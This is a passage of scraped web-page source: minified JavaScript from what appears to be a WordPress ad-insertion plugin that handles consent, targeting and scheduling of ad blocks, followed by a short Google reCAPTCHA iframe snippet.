typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tpRVcd5KhmI4vGmjyA_O9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835754640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>